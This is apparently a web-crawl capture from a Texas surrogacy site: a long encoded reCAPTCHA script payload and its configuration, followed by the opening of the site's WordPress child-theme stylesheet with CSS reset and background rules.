jmHChlLChsKrwo/DisKKUUDClwgswrDDn8O2wq/CkcOYGjN4w51rwpbDihwbLcO5w4LClj0dwrxow4kFW8OowqbDrWQPY0tZOMKJI8O6wo83HcOhe3XDjcKLHcO8EMOPw6k9TcOleMKrw69hcDbCrg/[base64]/DpMORw5crw67Dr03DtcObS8OAIcOeRMKfX1wMw4FGGMOfd27DjcObWzzCqmnDgjAyGsONw7gUw4Nywr9Ww7FAwrN0wo1gCQ89woRXwrN/QRfCq8KCScKKKsKke8KME8OHPD3CpSF4w7QTWlbCkMK+I2EGGcKkRR/DtcOkb8OTw6jDpsK1GFDDksK5GU3ChcKcw6DCmMK0wqs1d8KtwrM3PBzCoivCqXfCp8OKQMKQLsO/f2x7wpjDlhFdwpTCsTJ9RcOAw5YUGWkzwonDvsOnHsK8AgICVHvDksKuw41vw4bCnlnCg0XCqDzDuGUswo/DoMOpwqo3IMO1w6rCqsKbw7o6B8KxwozCp8OkQMOUO8OCw7xdRSJ5wpLDrWjChcO3GcO1w50DwrB7BsO9NMOiwqA/[base64]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[base64]/Cll3DtjjCtcOqw7sKLGLCuhnCg0F8wrBbw7QZw4sOdi96wqo2K8O5w7xxwpMrOHHCk8OIw7HDvsOxwoAfZ0bDuiwzPcOAeMO1w5kjwrPCrsKfH8KAw5bDsULDskrCpEDCvBXDncKmDSTDsxBpY1jDg8O0w73Dn8K/[base64]/[base64]/DpsO2wr1IwozDq8OCwr50w6fDrMOswrLCtMKWwqhFCmPCicOhFMOrw6fDm3hqwoTDtXpGw7Apw70WDcKew4wWwq9Vw5fCnE1LwpTDhsKFSUHCkxAubz4Ow7Z0OMK/bjwZw59KwrjDqcOtMMOCQcO8fxjDtsKcXBjChMKYIXILOcO7w5/DpyDDlko4P8KtZ2PClsO0Vh0YRMOzwp7DuMOUE3B8wpjDsQnDmMK9wrnCiMOjw4wTwoPClDgmw5p9woZKw4MdeAbCqsKAwrsSwrt5P2sPw748FcOYw6DDnwNHPcOXV8KXa8Kdw5vDt8KqJcO4FsOww7jCmy/[base64]/w5QZw5vDnMOdw5A2FMOJwojCh2PDsCNVesOPwoB5I8KNbU/CnsKfwq9vwoTCj8KgTxLDtsOSwoFAw6k8w57CggcXfsK6PSYwZV3Cn8K0IiQuwoPDhMK5NsOTw7vCnTQNC8KpYMKHwqbCr3EPeFPCiDoROsKmEcKrw5VTJkHCt8OgFSVsXgMrHDxfTMKxP2TCggDDtUJwwqXDlm5Bw7xcwrzDlz/[base64]/Y8O5SwvCrFp7WsONPn/DkB1DIMOqSMKwwpZAPsOIV8OaTMOew553cD4VZhnCkE3CqBfClWF3L2LDp8KwwpXDmcOYejvCpyLCn8Oww5bDqm7Dv8OSw4g7WSPChVtIHEDCj8KoWWd+w57CsMKuXmFASsKzYHTDg8KUbG/DusOjw5h7NmtzFcOMG8K9LBd1H2vDmS/Cpj5Nw5zDrMKJw7B1CiHDmGVmKMOKw4zCtQPDuljCl8KGbMK0w6ofGsKMAHNPw4ByLMOebT9SwrTCu0gpZGp2w7nDpggKwp8+wqc0fVoqfsKPw755w71yCsOxw5MeKcK2I8K9OB3Dg8OSfj5hw6fCg8OGIAEFKg/[base64]/CoMKAw4oQXsOWYQs2w6gFQEzDoMOCw4hddsOCWgBfw57DuCg/XDZnLsOrwpbDl11ew5MnV8KjAMOYw47Ds2HDnXPCgsO9RMK2SC/Cj8KcwovCiHEVwqRVw6M/EsKIwpRjXFPCjxMpaTJNCsKnwpPCpQFAQkM3woTClcKJdcO2wprDuXPDuUzCqsOWwq4uRylzw7UjUMKOacOSw57DhHMYXcKOwrdnb8K7wq/DhTfDgWDCgXwqbMOow5EWwq9AwrBRb0HCqMOARnkjO8KcT2wKwrkPUF7Cl8K0wq01NsORw5obwqXDhcKQw6Qmw7vCjxzCjMO7w7kHwpPDiMOWwrAGwrEsdMKYF8KhOAZNwpXDn8Orw5vDh3DDlA8Kwq/Dl2IZK8OaAlg6w5EEwr1mGBHCoEdaw6sNwp/ClsOOwr3Ct214YcKEw7HCucKiDcOLG8OMw4AOwpDCo8OMXcOrYsOCa8KaexvCmBFsw5bDnsKrwrzDqAnCmsOYw4tqEFXDrlhZw5lTXkLCryDDr8ObcH5yCMKSFcOewo/DvB5xw6vClAfDtAPDmsOww5MsNXPDpcK0KDotwqglwoADw6zDn8KrZBgkwpbCi8Kpw6w2UnnCmMOVw4HCnVhBw6DDo8KVEzhBesONFsOCw5vDuiPDlMOOwr3DssOFXMOcYcK7SsOkw5fCqUbCu0hywq3CgHxQLRN4wpMcSUh6wrHCon7CqsKkL8KMZsOxLcONwq/CisKmT8OZwp3CjsOBTsOuw7bDoMKlIgfDjy3CvH7DiBJIVy0dw4zDjyvCuMOFw4LCm8O2wohDasKIwqlIAC53wptcw7Z1woLDu3QTwo7ClTEpMcOEwo/CoMK7V1DChsOSAsOeRsKNaxQARjXCqMK6ecOSwoFRw4PCvwQ0wp0zw5HChcKRS2NTb2tZwo7DtwfDpD7CnnnCn8OSRsK7wrHDnTTDk8ODdknDtUdAw4A0GsKRwp3Do8KaBcKHwqbDu8KcXlrCqF/CvCvCp2vDqA8Ew6QiZsOvXsO9w4kxZ8KOwovCo8Kuw5o+I3fDtsO7NkxBKcO1Q8ONRzzCoUfCpMOOwrQlLl3DmiUkwpEGP8OvdWdZwoDCqsOrB8KjwrTDkytqCMK0elwceMK9W2PDs8KjWCnDjMKpwpIeW8KxwrXCosO/MVIhWBPCm380Y8KjTjXCr8OXwrPCqMKUF8Kkw7dibsKbdcOBVm4fXD/[base64]/DiEYjwr3DuQ16P8K/OcK1w7bDv8ORwrTDnMObwpcRY8OzwpLCsMKcQMKVwpIGMsKfw5/CtMODWsKVTQnCj0XDoMOXw6R4a3tzccK8w6bCm8Kgw68Ow5Raw6l1wqlBwoBGw5lQW8KIJxxiwpjClsOvwqLCmMK3Wg4LwqPCksO1w4FnTnnChMOLwpVjWMKxVVpZDsKweQM3w6wgOMOwFnFJQ8KZw4ZRI8OvGAjCoXNHw6Vlwo/CicKhw6vCgGjCu8OPP8Kiwo7CqMK3YDPDscK+woHCtEXCsHk+w7HDhhoyw5NjSQrCoMK3wrbDg0/CgUvCncOOwo1ew5E1w6kGwoRewp3DmSsrDsOQM8Oow5zCsilfw5R+wrUHIMO8wpLCvh3CnsKHBsOHIMKVw5/[base64]/[base64]/[base64]/wqvDv8K0w7cYwqkcOUhtwpQkLi7DrcKmw5wpw7bCuRYYwqpAVCkTA07Dvxg+wqPDmcKXNcK1HMOdC1vCgcK7w63Dt8K/w7RBw5gfHibCphDCnAw7wqXDsHpiA3LDtRlNSgI8w6bDosK2w7NdwojCkcKoIMOfAcKiDsKZP0J8w5zDmzbCkjTCpw/CqkDCtMKkEcOMQy4ADVJuB8Obw5VJw4dlXsKFwqrDt3cBKjsPw7vCjhMWfGvCszcZw7PCgh8PNcKTQcKIwrLDvmRKwoMUw6/[base64]/GkNIw7/[base64]/ChSTDgMOYPi7Cm38ERBTCgsOKbMOsw4c7wpzDrcObw43ClcKADcOCwpJ0w7rCv2fCjcOhwqXDrsK2wpQ3wqx9b1xPwpcXdcOYOMOhwrYqw6HCv8OOw6k8AC/CmsOlw4rCtiPCp8KnAsKKw7LDjMOsw7nDnMKCw5jDuxkUDkY6DMORbjfDqjHCmEgEREYGU8OZwofDscK3e8K4w5sxDMKrG8KjwrAIw5IOYMK/w7YOwoDCuWwtWF0cwpTCm0nDlMKlE3fCosKswp83wrLCqB7DiCcxw5UQNcKYwqc9wrELN3PCssKFw6gPwprCoiHColZJBXnDgsOjMwgCwp0jwrNWRTjDpjHDp8KMwrFmw6fDqXoRw5NywpweMFTCq8Kkwrxfwp4Zwq9Ww41lw5J5wrk4QwETwq3CjC/DkcK7wrLDjkgYHcKEw4jDq8O2LQVJHG/CkMOZOnTDncOtXcKtwpzDuCMhA8Kewrc/OMOKw7JzacKHJ8K1XGdzwoTDg8OawobChXUBw7hbw7vCuSTDvMKmR212w6lzw5pRJxvDvsOneGjCiCoGwrJ3w5w/QcOaYi4Zw4rCgMK+HsK+w49fw747chEpIzbDi3EyHsO0RzTDnsOFTMONVko/NsOGAMOow6zDqhXDmcOEwpYsw4pFLwBxwrHCqzcfT8KIwqobwo3DksK/S29sw57DohM+wrnDp0gpKX/DqizDt8OiSRhawrXDvsKtw7ASwozCqGjCmmvDvHjDvmN0OwzDk8O3w6pdLsOeHV9Zwq4cw5Myw7vDh0tRQcObw5fDjMOtwqvCucKLZcKrccO8XMOxK8K6RcKlw4/CqsO+fMOCS3Z3wrfDs8K4XMKDfcOnYB3DiQrCmcOAwr/[base64]/[base64]/ChAp7R8KhREvDj1nCu19aw5QrFsO+BsO3w6DCtmPDgU8CTMO3wrJ8X8O/w6HCpcKrwo1iA08mwqLCl8OoRiB2FT/CqjIjUcOZbcKgO1sXw47Dvh7DpMKqXcK2f8OmE8KKU8OWEsK0wo4MwpE4Jg7CkRVFAGbDiy3DnQEQw5IGDzZmejUbLD/CmsKIdsO/[base64]/CsX7DmsOWwp/DilPDhn4Uw6wUEcO/Q8Oew73DvR3DjB/DuiTDui5xQnkvwrAEwq/[base64]/[base64]/WydTIsKYIlNgCD5mChYMwq8+RcO/w6Ivwr3CrsOiwqxnfRFKIMORwph7wrjDvcOyaMOUeMORw7nCocKMJ20iwpfCj8KMOMKCdsKnwr3CqMOLw4pzUH4wasOBQBV1HWYGw43Ci8KfXWF4TkBpIMKCwpxSw6FPw7otw6ILw6/[base64]/DhizDnMOkIA/Ct1bDh8KTwochcsOzCn9Fw6VRwr/ChMK3w6pCGAdyw5XDpsKbZ8Olwq/DksOQw4sgwq0ZEQtYcj/CkcO5Vz3DsMKAwo7CuETDvDbDucKufsKywpRyw7bCoWpyH0Imw6/CsU3DqMKvw6fCpEYnwps4w5dpQsOswqDDssO9FMKTw4wjw4ZGw7pSQUk+QT3CqlLCgkPDi8OLQ8K2QxNXw4FtJcKwUzcGw7PDgcKBRnDCmsK4PWF9ZMK3ecO7DHbDgmAqw4ZLdlDDrQcCNWDCp8KrGsOwwp/DrxEJwoYbwpsiwqHCuToEwpvDg8OTw75gwrPCs8Kew6hLXcODwoTDoyAZYcKkF8OrGF9Pw7xbdgLDm8K9PMOPw7MJW8KeW3vDrG/[base64]/w5DCtx0ew5vCqjVCw6/DhFbChVQSw6/CjMO8woNZHHfDusOQwqoONsObeMKDw44XG8ODPFN8dV/Dp8K0d8OWZ8OEMR4EYsObC8KyemZeNDPDoMOiw7FaYMOqHVEsSkRNw47ClcO0bG/DlQnDpQ/DnnjCpcKjwqxpD8OPwofDiAfCv8KyEBPDh1lHcAJDFcKvRMKnBzzCvnUFw70CVHfDo8Kbw7DDkMOSDx9Zw7vDtR1kdQXCnsKjwr7CjcOMw5zDrsKnw7/DgsODwrpRdHfCjsKXN305BsOkw4Iiw5zDnsKTw5LDpk/[base64]/IirDgcKHw4rDvsOlbl/CiMKrC2TDkcObXVrDsGFsw5/DumNgwq/DtTJHEhfDnsOaaXUJYnV9wpDDsUNODnMzwp9KL8OgwqoFTcO3woQGwp4kdcOtwrfDkX4zwojDrGvCpMOuU2bDpsK/VcOJQsKFwp3DmcKWIHxbwoXDszx0GMKrwoYJbxnDnhEdw7JAPX0Qw6nCgmoEwrLDgMOAWcKKwq7CnjHDuVMLw6XDpDtYYj5ZP1/DtwB7BcO4IAfDisOcwoFRbgFfwrRWw78bVV7DscKJCCV3FnQUwpTCt8OpGzHComDCp2IaUsODd8K9woFtwq/Cm8Oaw7nCvcOww60NNcKvwpxcLcKFw4/CrUnCi8OTwp/CuX9Lw6bCkE/CtjPCiMO+YgnDv2lZw7fCnQokw5rDscKuw4XDuCzCpsONw5JvwpvDhnTClcK6NzM4w5rDjRXDqMKmZMKFVsOrNTDCmHdta8KYS8K2NjrDuMKdw7w3HSHDtlgxGsK7w5XCnMOEFMO2JsK/KsO0w5DDu0TDhy7DpcOqVMO7wo5iw5nDvE1Eb3DCvB3Cog8MCXsnw5/DjAfCosK5DX3DjsO4e8K5ecO/[base64]/Dn8Oaw5cbacK1XsOaw7UPW8Kjw5xuwrLCusOhw7fDo8KTworCjlfDrQvCkXLDusOjXcKdZsOwXMOfwpfDgMOxD3XCt0hqwr0gw4wiw7rCgMKCwqB/wqfCiV9xdncJw6Zqw5TDrQXCvlpLwrXCpQNPKkbDtSt+wq/CvTDDmsK2WG19QMOLw7PCjMOgw5kVaMOZw6DCrzXDojzDqHtkw75LbgEvwp97w7MOw7BpScK7dwTCkMOGQinCk0/Cqh3Co8KxZDVuw7LChsOkCwrDpcKcH8KYwrgeLsORw782G2RlaVIJw4vCvMK2TsKZw43CjsOPQcOhwrFoIcO2U0TCp1HCrUnCoMONw4/Cnwo3w5ZcLcKMbMKBBsKpQ8OiQQ/CnMOkwrIqdRvDpglkwq7ClSphw7F0ZmR9w50tw4ZAw4nCn8KCesO0Vygrw7owS8KXw5vCqcK8YznCtj5Nw5YwwpzDpMKaNC/Dh8OMeAXDtcKKwoHDs8Oow67Ck8OeScOCBQTDosK9M8Ogwqw8FkLDpMOmwrd9WsK7wonChgEnZMK9X8KAw6TDscKwPzDChcKMMMKcw7XDjgDCljjDm8OwG1lEw7/DisOfIg0aw49Nwo1jCMOIwo57K8KTwr/DvirCiywVG8KIw4/[base64]/DncKewpQkwo/DvsKewobCtSALw4haworCrljDnwdTRBlGF8KNw57CjMOmWsKtWsOpF8OgSg5tUzA2AMO3wodLXTvDq8KEwo7CgFcdw7XClHNABMKyZx/CisKGw4fCo8K5CSRiDsK+eHrCqlIUw4LChMKLOMOew4jDqV/ClBfCpUfDkxnCucOSw6bDosK+w64GwozDrFHDsMKWIVFxw5wMwqHDm8O1wq/CocO3wooiwrPDrcKkbW7Cu2LCs3FYEcK3fsOSGSZaCQ7DmX0zw74vwobDt0hcwrUtw71cKCvDr8KHwqHDkcOqd8OCDsKJdgDDpg3Ck2/CjMOSD2bCv8OFFxNew4bCjlDCkcO2wpbDghbDkTovwqYDQcOqaAoPwqIhYBTCpMKNwrx7w4JoIQ3CrEV3wopwwpjDq23DpcKpw4B2MB7DtmXDvsKJJsKiw5Ayw48KP8OJw5vCikvDqAbCq8O4UsODVlrDlBt5KMOMETYyw77CpcOXchfDncKQw71wHw7Dp8K/wqPDg8K+w4YPLHDCsFTCgMKzJGJWM8OEQMKiw47CucOvK1Eww54ew5TCu8OlTcKYZMK2wrIEXinDiUIsMMOew6Fvwr7DlMO9SMOlwpbDqCIcVELDm8Oew77Cry3Ds8OHScO+OcOhZz/[base64]/[base64]/Dg38+RTrDgUfDnw5gwrDDgMK+ShPDshgfEMOewrPDtmnDs8Ogwp1lwoNnLAAAYXt2w7bCo8KWwqJsHmHDhATDkMOowrLDiwbDnsONDi3DpcKmPcKwa8K2wq3CixHCmcK9wpHCsULDq8OXw4TDu8Onw6kQw4Ytd8KueiPCpMODwpbDlVHCusObw4/DuzwkEsOKw57DtFDCiFDCj8K0DXfDgTTCoMOSXFHCuVwUAMKXw5fDp1E9Lz7DssKswqc0THZvwrfDhTTCkXFtEwZYw63CpVoNYkMeOizCpANbw47Dsg/ChBjDtcOjwrbDgGVhwrdgMMKsw4XDm8Kvw5fDkR8Kw7FVw6zDhcKdOjQowpbDvMOawr/[base64]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[base64]/ClBNsTcKpw6c2AznDnC83ZwkNXDHDj8KZw7nChmXDm8KUw70fwoEow7kzC8O/wo0gw483wrzDlWJ2IMKvw6k0w5shwqvDt2FvL1LCqsKvZwMLwo/[base64]/DjBLDl8KoR8OywrnDvi7DpcOKwr4mwqYdwrZFDXfCoHpwI8KRwr1fUAvDlMOlwoM4w6t/IcKDT8O+JidXw7Vrw69owr0Qw5lDwpIPwqLDjsOUTcOzXsOZw5FSRMKnQMOhwrR5woXCoMOQw4HCsWvDssK7UBMea8K/wo7Dm8ORB8OdwrzCl0IHw6ANw7VtwofDp0rDnMOIbMOVe8K/bMKcPMOFDcKlw4jCrW7Do8KYw4PCvkHDqmPCvi3CtiHDosOCwqdiC8OEIMKkfcKYw5REwrxawocNwpthwpwYw5ktQn8fLcK0wodMw4fCtTFtORBcwrLDu2h/wrJmw7sQwqHCtcOBw7XCkXBAw4sJF8KiPMO+VsKvYMKkFkTCjxN0KABQwpTCksOpfMKHfTXCkMKKRMO4w6l9w4fCrnnCssK9wpHCrjDCmcKVwrrDol3Dl27CgMOnw5/DgsK/GcOZCMOaw45yPsOOwogLw6jCp8KNWMOJwp3DrVNwwoHDjhcOw6Juwp/ChlIHwo3DtMOzw5oCMsK6X8O/XxTCiVBQSUIEGsORX8Ohw65BAxLDkA7CvSjDsMKhwpTDkh8awqTDiHPCpjfCj8KmVcOHasKowrrDmcOBU8Kcw6rCmMKrMcKyw7NMwrQbEMKeOcKDBsK3w7wiZBjCk8Kowq7CtVkNAR3ClMO1Q8KDwo9/PsOnw5DDssKaworDqcK2wqTCrg7CmMKjRcKBFcKiWsOTwp03DcKSwqwFw75rw60UUEvDl8KdXMOGMA/Dg8Kuw7PCm0xsw7ghKHc0wrPDlSvCqsKWw41Awop/GmLCjMO1YsKuYjYwCcOjw4fCkmfDv2jCv8KYd8Kswrp5w7LDv3suw5MHw7fDjcO/QWYiw6BNQsKGOcOqKWtNw6zDs8O0MBcrwofCj391w6xgGsOjwrMkwqoTw68NOsO9w4k3w79GdRI5N8Ovw4kQw4XCtihWNU3DoQkFwr/DocOQwrUGwp/CiwBLQcKzFcK7c2x1wq8vw7fClsOlOcK5w5cZwoUnI8K2wocHQSRlPsKBKcKfw5PDrcO0EsOCH3jDlnAiKysGA3BnwpTCvsOiKMKCJsO8w4vDqTbCs0fCkARAw79vw6jDo0QCJ0xDUcO/[base64]/CuTjDlcKIbMKAwpwqBsKlT8Khwos\\u003d\x22],null,[\x22conf\x22,null,\x226Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyintexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k9x9nemvATx1d7gFngaycdzXtqrgBUR+bak+aDQY1og\\u003d\x22,1,0,null,1,1768887746021,0,0,[54,234,30,65],null,[42,5,159,186],\x22RC-x_cMQPZ5kBLNdA\x22,null,null,null,null,null,\x220dAFcWeA5FnYcf8blOwtJn-y0aT7J7fZNthtM7kfrclmMX0yi7ZW4KEwcFNtQAgri1EPnpPRwXa5AtCLJKic1sT_fbbjfjMHwENQ\x22,1768970545946]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacyintexas.com/wp-content/themes/schema%20child/style.css
body_size: 58271
content:
/*



Theme Name:   schema child



Description:  Schema Child Theme



Author:       JSA Interactive



Author URI:   http://jsainteractive.com



Template:     mts_schema



Version:      0.1



License:      GNU General Public License v2 or later



*/



a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {

    margin: 0;

    padding: 0;

    border: 0;

    font: inherit;

    vertical-align: baseline;

}

body, html {

    width: 100%;

    height: 100%;

    overflow: hidden;

}

body {

    overflow-y: scroll;

    background-image: none !important;

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

html {

    -webkit-font-smoothing: antialiased;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

    display: block;

}

ol, ul {

    list-style: none;

}

blockquote, q {

    quotes: none;

}

table {

    border-collapse: collapse;

    border-spacing: 0;

}

button, input, select, textarea {

    margin: 0;

}

:focus {

    outline: 0;

}

img, object, video {

    max-width: 100%;

    height: auto!important;

}

iframe {

    max-width: 100%}

blockquote {

    font-weight: 400;

    padding: 0 10px 20px 27px;

    position: relative;

    margin-top: 25px;

}

blockquote:after {

    font-family: FontAwesome;

    position: absolute;

    content: "\f10d";

    font-size: 20px;

    width: 50px;

    top: 0;

    left: 0;

}

blockquote p {

    margin-bottom: 10px;

}

b, strong {

    font-weight: 700;

}

cite, em, i {

    font-style: italic;

}

small {

    font-size: 100%}

figure {

    margin: 10px 0;

}

code, pre {

    font-weight: 400;

    font-style: normal;

}

pre {

    line-height: 1.3em;

}

code {

